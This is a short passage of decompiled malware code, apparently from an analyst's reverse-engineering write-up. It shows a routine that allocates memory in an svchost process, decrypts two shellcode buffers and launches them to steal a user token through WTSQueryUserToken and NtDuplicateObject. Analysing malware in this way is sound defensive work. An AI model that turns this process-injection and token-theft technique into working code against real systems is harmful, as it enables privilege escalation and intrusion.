 if ( process_is_WOW64 )
{
v18 = 513;
if ( !mw_NtAllocateVirtualMemory(svchost_ProcessHandle_1, v16, 0, &v18, 0x3000, 4) )
{
v1 = decrypt_buffer(dword_4132BA);// shellcode 1: WTSQueryUserToken and NtDuplicateObject
v2 = v1;
if ( v1 )
{
mw_memcpy(v16[0], v1, 513);
w_RtlFreeHeap(v2);
v3 = v16[0];
*(v16[0] + 9) = NtCurrentPeb()->SessionId;
*(v3 + 13) = v14;
v18 = 719;
if ( !mw_NtAllocateVirtualMemory(svchost_ProcessHandle_1, &v15, 0, &v18, 12288, 64) )
{
v4 = decrypt_buffer(dword_4134BF);
v5 = v4; // shellcode 2: injected into svchost, create thread to launch shellcode 1
if ( v4 )
{
mw_memcpy(v15, v4, 719);
w_RtlFreeHeap(v5);
v6 = v15;
*(v15 + 37) = ProcessHandle;
*(v6 + 44) = v16[0]; // append shellcode 1 into shellcode 2 memory
*(v6 + 51) = 513;
thread_to_launch = (v6)();// launch shellcode 2
v18 = 0;
mw_NtFreeVirtualMemory(svchost_ProcessHandle_1, &v15, &v18, 0x8000);
}
}